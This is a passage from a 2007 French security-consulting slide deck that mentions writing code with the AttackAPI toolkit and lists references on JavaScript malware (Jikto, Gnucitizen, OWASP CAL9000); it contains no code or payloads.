

## Que faire avec tout ça ?

### ♦ Ecrire du code, qui peut utiliser AttackAPI.



### ♦ Note : AttackAPI contient une fonction load() similaire.

B&A Consultants [- infos@ba-consultants.fr](mailto:-infos@ba-consultants.fr) - +33 (0) 567.040.403 ReSIST - 23/04/2007 26



## Références

- ♦ Blog de Gnucitizen :
	- <http://www.gnucitizen.org/categories/blog>
- ♦ Jikto (Billy Hoffman, Spi Dynamics) Décrit dans "Javascript Malware" <http://www.spidynamics.com/spilabs/educat> ion/presentations/Javascript\_malware.pdf

### ♦ CAL9000 Project

<http://www.owasp.org/index.php/Category:> OWASP\_CAL9000\_Project